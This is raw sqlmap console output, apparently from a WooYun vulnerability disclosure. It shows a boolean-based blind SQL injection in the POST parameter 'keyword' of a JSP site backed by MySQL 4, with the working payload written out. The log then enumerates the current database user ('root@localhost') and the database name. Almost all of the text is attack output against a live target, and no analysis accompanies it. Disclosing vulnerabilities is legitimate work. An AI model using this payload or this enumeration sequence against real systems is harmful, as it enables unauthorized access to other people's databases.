 [10:30:18] [INFO] resuming back-end DBMS 'mysql'
[10:30:18] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: keyword (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: select=all&keyword=1%' AND 3214=3214 AND '%'='
---
[10:30:20] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 4
[10:30:20] [INFO] fetching current user
[10:30:20] [INFO] resumed: root@localhost
current user:    'root@localhost'
[10:30:20] [WARNING] information_schema not available, back-end DBMS is MySQL <
5. database names will be fetched from 'mysql' database
[10:30:20] [INFO] fetching number of databases
[10:30:20] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[10:30:20] [INFO] retrieved:
[10:30:23] [ERROR] unable to retrieve the number of databases
[10:30:23] [INFO] falling back to current database
[10:30:23] [INFO] fetching current database
[10:30:23] [INFO] resumed: quickstart
available databases [1]:
[*] quickstart
[10:30:23] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[10:30:23] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
www.wooyun.org